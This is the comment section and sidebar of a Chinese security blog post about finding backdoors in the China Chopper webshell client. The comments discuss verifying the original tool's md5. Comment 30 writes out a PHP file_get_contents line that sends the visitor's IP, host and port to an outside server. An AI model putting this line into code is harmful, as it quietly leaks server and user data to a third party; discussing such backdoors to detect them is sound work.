<li id="commentLi_362242" class="reply clearfix">
                    	<a name="comment29"></a><a name="comment_362242"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">29#</span></p>
<p>                                <a href="#" title="beastk">beastk</a>   | <span class="addtime">2016-03-10 19:25</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 小杰哥真是666666666666666666666666666666666666666666666666666，晚上我悄悄告诉你另一个姿势 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_362258" class="reply clearfix">
                    	<a name="comment30"></a><a name="comment_362258"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">30#</span></p>
<p>                                <a href="#" title="小杰哥">小杰哥</a> (能学则学，技多不压身。)  | <span class="addtime">2016-03-10 21:13</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">r3d0x8</a>&nbsp;&nbsp;远程写入 file_get_contents(&#8220;http://www.t0n9.com/1.php?i=&#8221;.@$_SERVER[&#8216;REMOTE_ADDR&#8217;].&#8221;&amp;n=&#8221;.@$_SERVER[&#8216;REMOTE_HOST&#8217;].&#8221;&amp;p=&#8221;@$_SERVER[&#8216;REMOTE_PORT&#8217;]); </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_363092" class="reply clearfix">
                    	<a name="comment31"></a><a name="comment_363092"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">31#</span></p>
<p>                                <a href="#" title="Marsevil">Marsevil</a> (ฏ๎๎๎๎๎๎๎๎๎ฏ๎๎๎๎๎๎ด้้้้้็็)  | <span class="addtime">2016-03-15 09:40</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 一直用的原版菜刀，原版菜刀好像至今还没被发现有后门，毕竟那么多人盯着的。验证下md5值就知道是不是原版菜刀了 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_370484" class="reply clearfix">
                    	<a name="comment32"></a><a name="comment_370484"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">32#</span></p>
<p>                                <a href="#" title="小牛牛">小牛牛</a>   | <span class="addtime">2016-04-11 11:04</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> @<a href="#">Marsevil</a> 可以给个原版菜刀不 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
<li id="commentLi_381119" class="reply clearfix">
                    	<a name="comment33"></a><a name="comment_381119"></a></p>
<div class="reply-content">
<div class="reply-info">
                            	<span class="floor">33#</span></p>
<p>                                <a href="#" title="MR林">MR林</a>   | <span class="addtime">2016-05-23 23:56</span>
                            </div>
<p><!-- reply-info End --></p>
<div class="description">
<p> 官网的应该没有吧 </p>
</p></div>
</p></div>
<p><!-- reply-content End -->
                    </li>
</div>


								<div class="post-author">
					<img alt="关于菜刀后门排查" title="扫一扫本文二维码，分享给大家" src="https://www.vuln.cn/wp-content/themes/wpgo/caches/0f712bef32fb55bc7d1a78605d30a4c2.jpg" class="post-qr" />
					<div class="post-cp">
						<p>							<b>本文作者</b>：<a title="查看Sofia发布的所有文章" href="https://www.vuln.cn" class="ease">Sofia</a>
							 
						</p>
						<p><b>版权声明</b>：除非本文有注明出处，否则转载请注明本文来自 https://www.vuln.cn</p>
						<p><b>本文地址</b>：https://www.vuln.cn/8289</p>
					</div>
					<div class="clr"></div>
				</div>
								<div class="post-sns" id="post-sns">
					<div class="sns-left">
						<span class="share-btns">分享：</span>
						<a href="http://v.t.sina.com.cn/share/share.php?url=https://www.vuln.cn/8289&title=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到新浪微博" class="sns-wb">&nbsp;</a>
						<a href="http://v.t.qq.com/share/share.php?title=关于菜刀后门排查&url=https://www.vuln.cn/8289&site=https://www.vuln.cn" target="_blank" rel="nofollow" title="分享到腾讯微博" class="sns-txwb">&nbsp;</a>
						<a href="http://facebook.com/share.php?u=https://www.vuln.cn/8289&t=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到FaceBook" class="sns-fb">&nbsp;</a>
						<a href="http://share.renren.com/share/buttonshare?link=https://www.vuln.cn/8289&title=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到人人网" class="sns-rr">&nbsp;</a>
						<a href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://www.vuln.cn/8289&title=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到QQ空间" class="sns-qz">&nbsp;</a>
						<a href="http://fanfou.com/sharer?u=https://www.vuln.cn/8289&t=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到饭否" class="sns-ff">&nbsp;</a>
						<a href="http://www.douban.com/recommend/?url=https://www.vuln.cn/8289&title=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到豆瓣" class="sns-db">&nbsp;</a>
						<a href="http://t.163.com/article/user/checkLogin.do?link=https://www.vuln.cn/8289source=https://www.vuln.cn&info=关于菜刀后门排查https://www.vuln.cn/8289" target="_blank" rel="nofollow" title="分享到网易微博" class="sns-wy">&nbsp;</a>
						<a href="http://twitter.com/share?url=https://www.vuln.cn/8289&text=关于菜刀后门排查" target="_blank" rel="nofollow" title="分享到Twitter" class="sns-tw">&nbsp;</a>
					</div>
					<div class="sns-right">
						<a href="javascript:;" title="赞一个" class="digg-up" id="digg_up" data-pid="8289">(76)</a>
						<a href="javascript:;" title="踩，吐槽一下" class="digg-down" id="digg_down" data-pid="8289">(77)</a>
					</div>
					<div class="clr"></div>
				</div>
			</div>
			<div class="related-posts">
				<h2 class="related-title">相关文章</h2>
				<div class="posts">
										<div class="clr"></div>
				</div>
				<div class="related-pn-posts">
					<a title="关于超市里的存包箱 " href="https://www.vuln.cn/8288" class="prev ease"><span>上一篇 </span>关于超市里的存包箱 </a>					<a title="win10子系统ubuntu linux暴力修改root用户密码" href="https://www.vuln.cn/8300" class="next ease">win10子系统ubuntu linux暴力修改root用户密码<span> 下一篇</span></a>					<div class="clr"></div>
				</div>
				<div class="clr"></div>
			</div>
			<input type="hidden" id="post_id" value="8289" />
			<div class="post-comment-list" id="post-comment-list">
	<div class="comment-tab">
		<a href="javascript:;" class="current">评论(<span id="comment_count">0</span>)</a>
		<a href="javascript:;" class="comment-traceback">引用(0)</a>
	</div>
		<div class="disabled-comment"><span class="cd-icon cm-stop" title="快来抢沙发">沙发有屎，请自行备纸</span></div>
		<div class="comment-list" id="comment_list">
		<ul></ul>
		<div id="comments_paginate"></div>
	</div>
	<div class="comment-list pings-list" id="pings_list">
		<ul></ul>
	</div>
		<div class="comment-form-title">发表评论：</div>
	<div id="reply-form">
		<div class="popover fade top in">
		<div class="arrow"></div>
			<h3 class="popover-title"><span id="reply-text">回复</span> <span id="reply-name"></span><a id="reply-close" href="javascript:;">取消</a></h3>
			<div class="popover-content" id="reply-content"></div>
		</div>
	</div>
	<form action="http://www.vuln.cn/wp-comments-post.php" method="post" id="reply-from">
				<input type="hidden" name="v_code" id="v_code" value="" />
		<input type="hidden" name="reply_mail_notify" id="reply_mail_notify" value="" />
		<input type="hidden" name="wpgo_dislike" id="wpgo_dislike" value="" />
		<input type="hidden" id="reply_li_id" value="" />
				<div class="comment-form">
			<div class="comment-form-content">
				<div id="editor_tools">
					<div class="hide" id="smilies_list"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_wink.gif" data-key=";-)" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_neutral.gif" data-key=":|" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mad.gif" data-key=":x" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_twisted.gif" data-key=":twisted:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_smile.gif" data-key=":smile:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_eek.gif" data-key=":shock:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_sad.gif" data-key=":sad:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_rolleyes.gif" data-key=":roll:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_razz.gif" data-key=":razz:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_redface.gif" data-key=":oops:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_surprised.gif" data-key=":o" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_mrgreen.gif" data-key=":mrgreen:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_lol.gif" data-key=":lol:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_idea.gif" data-key=":idea:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_biggrin.gif" data-key=":grin:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_evil.gif" data-key=":evil:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cry.gif" data-key=":cry:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_cool.gif" data-key=":cool:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_arrow.gif" data-key=":arrow:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_confused.gif" data-key=":???:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_question.gif" data-key=":?:" class="face" />&nbsp;<img src="https://www.vuln.cn/wp-content/themes/wpgo/images/smilies/icon_exclaim.gif" data-key=":!:" class="face" />&nbsp;</div>
					<a href="javascript:;" class="smilies" id="editor_smilies">表情</a><a href="javascript:;" class="img" id="editor_img">插入图片</a><a href="javascript:;" class="url" id="editor_url">插入链接</a>
				</div>
				<div class="comment-textarea"><textarea name="comment" id="reply_comment"></textarea></div>
				<div class="comment-input">
					<div class="cfp cf-l"><span class="cf-realname"></span><input id="reply-author" type="text" name="author" placeholder="昵称" value="昵称" /></div>
					<div class="cfp cf-m"><span class="cf-email"></span><input id="reply-email" type="text" name="email" placeholder="邮箱" value="邮箱" /></div>
					<div class="cfp cf-r"><span class="cf-url"></span><input id="reply-url" type="text" name="url" placeholder="微博或网址" value="微博或网址" /></div>
				</div>
				<div class="clr"></div>
			</div>	
		</div>
		<div class="comment-form-submit">
									<span class="mail_notify_box mail_on" id="mail_notify_box" title="是否接收评论回复邮件通知"></span>
						<input type="submit" class="comment-submit-button" id="reply-submit" value="提交" />
		</div>
			<input type='hidden' name='comment_post_ID' value='8289' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			
<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=7b9PLhladchgJ9Aq" width="175" height="60" alt="验证图片" title="验证图片" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="7b9PLhladchgJ9Aq" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="刷新验证码" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="https://www.vuln.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="刷新验证码" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">验证码</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="提交" />
          </noscript>
  	</form>
	</div>
					</div>
		<div id="right">
		
			<li style="display:block;"><div class="slide-box">
  <h2></h2>
  <div class="sb-custom">
    <div style="background-color:#fff; border:0px solid #666666;color:#336666">
      <div class="zhaopian"> <a href="/yangbinbin" target="_blank"><img class="home-thumb" src="http://www.vuln.cn/wp-content/themes/weisaysimple/public/image/sofia.png" ;height:"133px"="" width="200"></a></div>
      <div class="shouye_jianjie">
        <p> 生活累，一小半源于生存，一大半源于攀比。</p>
        <div style="border-bottom:1px dotted #B8B8B8"></div>
        <div style="height: 23px;line-height: 23px;text-align: center;text-indent:0">与我联系：<a href="http://www.vuln.cn/contact-me" target="_self">戳这里>></a></div>
      </div>
      <div style="border-bottom:1px dotted #B8B8B8"></div>
    </div>
  </div>
</div></li><div class="slide-box">
					<h2>搜索</h2>
					<div class="sb-custom sb-search">
						
<form action="/?s=">
	<input type="text" name="s" class="key" required />
	<input type="submit" value="" class="sub" title="搜索" />
</form>
					</div>
			 </div><div class="slide-box sb-tab" id="sb_panel">
					<ul class="tab-title"><li class="on">热评文章</li><li>随机文章</li><li>最近更新</li><li>最新文章</li></ul><div class="clr"></div><div class="panel current post-items"><a href="https://www.vuln.cn/2947" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/12/8ae68332398500f8e7fe48c703c41b63.png" title="BurpSuite 1.7.11破解版下载【附多/新版本下载】" />
									<span class="publish">2016-10-5</span>
									<span>BurpSuite 1.7.11破解版下载【附多/新版本下载】</span>
								</a><a href="https://www.vuln.cn/8307" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg" title="Connectify Dispatch指定程序使用指定网卡[运维神器]" />
									<span class="publish">2016-11-5</span>
									<span>Connectify Dispatch指定程序使用指定网卡[运维神器]</span>
								</a><a href="https://www.vuln.cn/872" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif" title="网站备案流程_网站备案需要什么[简单明了解决备案各种问题]" />
									<span class="publish">2014-3-25</span>
									<span>网站备案流程_网站备案需要什么[简单明了解决备案各种问题]</span>
								</a><a href="https://www.vuln.cn/8847" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png" title="最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】" />
									<span class="publish">2018-2-3</span>
									<span>最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】</span>
								</a><a href="https://www.vuln.cn/8314" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg" title="php一句话后门的几种变形分析[preg_replace函数]" />
									<span class="publish">2016-11-8</span>
									<span>php一句话后门的几种变形分析[preg_replace函数]</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/8201" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="一些计算流量的CDN厂商(比如加速乐)是怎么计算域名流量的 " />
									<span class="publish">2016-11-1</span>
									<span>一些计算流量的CDN厂商(比如加速乐)是怎么计算域名流量的 </span>
								</a><a href="https://www.vuln.cn/6801" class="_ajx ease sb-border"><img src="https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png" title="各种环境下的渗透测试 - insight-labs" />
									<span class="publish">2016-10-24</span>
									<span>各种环境下的渗透测试 - insight-labs</span>
								</a><a href="https://www.vuln.cn/9339" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2021/09/img_613ab5cc9c3e4.png" title="[网盘下载] GB/T 36964-2018 软件工程 软件开发成本度量规范.pdf" />
									<span class="publish">2021-9-10</span>
									<span>[网盘下载] GB/T 36964-2018 软件工程 软件开发成本度量规范.pdf</span>
								</a><a href="https://www.vuln.cn/6124" class="_ajx ease sb-border"><img src="/wp-content/uploads/drops/20160520/2016052010322839181.png" title="CTF中比较好玩的stego - 泡泡君" />
									<span class="publish">2016-10-24</span>
									<span>CTF中比较好玩的stego - 泡泡君</span>
								</a><a href="https://www.vuln.cn/7028" class="_ajx ease sb-border"><img src="/wp-content/uploads/drops/20151015/201510150610015724914.jpg" title="磨针记1——从*外杀马说起 - 路人甲" />
									<span class="publish">2016-10-24</span>
									<span>磨针记1——从*外杀马说起 - 路人甲</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div><div class="panel post-items"><a href="https://www.vuln.cn/9548" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png" title="[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf" />
									<span class="publish">2023-2-10</span>
									<span>[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分：总则.pdf</span>
								</a><a href="https://www.vuln.cn/9539" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png" title="[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf" />
									<span class="publish">2023-2-7</span>
									<span>[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf</span>
								</a><a href="https://www.vuln.cn/9524" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png" title="[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf</span>
								</a><a href="https://www.vuln.cn/9498" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png" title="[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf" />
									<span class="publish">2023-2-3</span>
									<span>[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf</span>
								</a><a href="https://www.vuln.cn/9486" class="_ajx ease sb-border"><img src="http://www.vuln.cn/wp-content/uploads/2023/02/7b3d28e918e6fe49615991f701269d4f-1.png" title="GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf" />
									<span class="publish">2023-2-2</span>
									<span>GB/T 36466-2018 信息安全技术 工业控制系统风险评估实施指南.pdf</span>
								</a></div></div>	<div class="slide-box new-comment">
		<h2 class="sb-comment-title">最新评论</h2>
		
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/8770#comment-2469" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>陆</span>邀请码
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2550#comment-2466" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>test</span>那个配置文件的路径在哪里啊
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2917#comment-2464" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>小山</span>支持
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/2826#comment-2463" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>Big Tree</span>我和你一样的反应 
</p>
</a>
<a class="author _ajx ease sb-border" href="https://www.vuln.cn/6722#comment-2462" target="_blank">
	<img src="/wp-content/themes/wpgo/images/gravatar.png" class="avatar avatar-30" height="30px" width="30px">
	<p><span>8848</span>666
</p>
</a>	</div>
<div class="slide-box">
	<h2>热门标签</h2>
	<div class="sb-tags-wrap sb-border" id="sb-tags">
		<a href="https://www.vuln.cn/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 16px;" aria-label="服务器 (26个项目)">服务器</a>
<a href="https://www.vuln.cn/tag/%e6%a0%87%e5%87%86%e8%a7%84%e8%8c%83" class="tag-cloud-link tag-link-145 tag-link-position-2" style="font-size: 15.835616438356px;" aria-label="标准规范 (24个项目)">标准规范</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ae%97%e6%b3%95" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 15.616438356164px;" aria-label="百度算法 (22个项目)">百度算法</a>
<a href="https://www.vuln.cn/tag/hulianwang" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 15.506849315068px;" aria-label="互联网 (21个项目)">互联网</a>
<a href="https://www.vuln.cn/tag/%e4%bc%98%e7%a7%80%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-120 tag-link-position-5" style="font-size: 15.287671232877px;" aria-label="优秀工具 (19个项目)">优秀工具</a>
<a href="https://www.vuln.cn/tag/hefeiseo" class="tag-cloud-link tag-link-4 tag-link-position-6" style="font-size: 14.630136986301px;" aria-label="合肥seo (14个项目)">合肥seo</a>
<a href="https://www.vuln.cn/tag/wailian" class="tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 14.465753424658px;" aria-label="外链 (13个项目)">外链</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%9d%83%e9%87%8d" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 14.465753424658px;" aria-label="百度权重 (13个项目)">百度权重</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%bb%9c%e8%90%a5%e9%94%80" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.246575342466px;" aria-label="网络营销 (12个项目)">网络营销</a>
<a href="https://www.vuln.cn/tag/discuz-2" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 13.86301369863px;" aria-label="discuz (10个项目)">discuz</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 13.86301369863px;" aria-label="百度排名 (10个项目)">百度排名</a>
<a href="https://www.vuln.cn/tag/%e6%90%9c%e7%b4%a2%e5%bc%95%e6%93%8e" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 13.86301369863px;" aria-label="搜索引擎 (10个项目)">搜索引擎</a>
<a href="https://www.vuln.cn/tag/%e7%94%9f%e6%b4%bb%e5%a6%82%e6%ad%a4%e5%a4%9a%e5%a8%87" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 13.86301369863px;" aria-label="生活如此多娇 (10个项目)">生活如此多娇</a>
<a href="https://www.vuln.cn/tag/python%e6%a8%a1%e5%9d%97" class="tag-cloud-link tag-link-134 tag-link-position-14" style="font-size: 13.86301369863px;" aria-label="python模块 (10个项目)">python模块</a>
<a href="https://www.vuln.cn/tag/%e6%b8%97%e9%80%8f%e7%a5%9e%e5%99%a8" class="tag-cloud-link tag-link-94 tag-link-position-15" style="font-size: 13.369863013699px;" aria-label="渗透神器 (8个项目)">渗透神器</a>
<a href="https://www.vuln.cn/tag/php" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 13.369863013699px;" aria-label="PHP (8个项目)">PHP</a>
<a href="https://www.vuln.cn/tag/wordpress-2" class="tag-cloud-link tag-link-15 tag-link-position-17" style="font-size: 13.095890410959px;" aria-label="wordpress (7个项目)">wordpress</a>
<a href="https://www.vuln.cn/tag/%e5%85%b3%e9%94%ae%e8%af%8d" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 13.095890410959px;" aria-label="关键词 (7个项目)">关键词</a>
<a href="https://www.vuln.cn/tag/%e7%99%be%e5%ba%a6%e7%ab%99%e9%95%bf%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-74 tag-link-position-19" style="font-size: 13.095890410959px;" aria-label="百度站长平台 (7个项目)">百度站长平台</a>
<a href="https://www.vuln.cn/tag/linux%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-117 tag-link-position-20" style="font-size: 13.095890410959px;" aria-label="linux工具 (7个项目)">linux工具</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 13.095890410959px;" aria-label="网站运营 (7个项目)">网站运营</a>
<a href="https://www.vuln.cn/tag/%e7%94%a8%e6%88%b7%e4%bd%93%e9%aa%8c" class="tag-cloud-link tag-link-20 tag-link-position-22" style="font-size: 12.821917808219px;" aria-label="用户体验 (6个项目)">用户体验</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e7%bb%93%e6%9e%84" class="tag-cloud-link tag-link-27 tag-link-position-23" style="font-size: 12.821917808219px;" aria-label="网站结构 (6个项目)">网站结构</a>
<a href="https://www.vuln.cn/tag/linux" class="tag-cloud-link tag-link-98 tag-link-position-24" style="font-size: 12.821917808219px;" aria-label="linux (6个项目)">linux</a>
<a href="https://www.vuln.cn/tag/%e5%90%8e%e9%97%a8" class="tag-cloud-link tag-link-128 tag-link-position-25" style="font-size: 12.821917808219px;" aria-label="后门 (6个项目)">后门</a>
<a href="https://www.vuln.cn/tag/%e7%bd%91%e7%ab%99%e6%94%b6%e5%bd%95" class="tag-cloud-link tag-link-17 tag-link-position-26" style="font-size: 12.438356164384px;" aria-label="网站收录 (5个项目)">网站收录</a>
<a href="https://www.vuln.cn/tag/%e5%9f%9f%e5%90%8d" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 12.438356164384px;" aria-label="域名 (5个项目)">域名</a>
<a href="https://www.vuln.cn/tag/sql%e6%b3%a8%e5%85%a5" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 12.438356164384px;" aria-label="sql注入 (5个项目)">sql注入</a>
<a href="https://www.vuln.cn/tag/%e6%8a%93%e5%8c%85" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 12.438356164384px;" aria-label="抓包 (5个项目)">抓包</a>
<a href="https://www.vuln.cn/tag/wireshark" class="tag-cloud-link tag-link-106 tag-link-position-30" style="font-size: 12.438356164384px;" aria-label="wireshark (5个项目)">wireshark</a>
<a href="https://www.vuln.cn/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e5%85%b7" class="tag-cloud-link tag-link-124 tag-link-position-31" style="font-size: 12.438356164384px;" aria-label="运维工具 (5个项目)">运维工具</a>
<a href="https://www.vuln.cn/tag/yonghuxuqiu" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 12px;" aria-label="用户需求 (4个项目)">用户需求</a>	</div>
</div>
<div class="slide-box">
	<h2>友情链接</h2>
	<div class="sb-bookmarks">
			<a class="sb-border" href="https://www.yunsee.cn" title="" target="_blank"><img src="/wp-content/themes/wpgo/images/linkico.png" />云悉指纹</a>
			<div class="clr"></div>
	</div>
</div>
	</div>
<div class="clr"></div>	</div>
<!--baidu推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
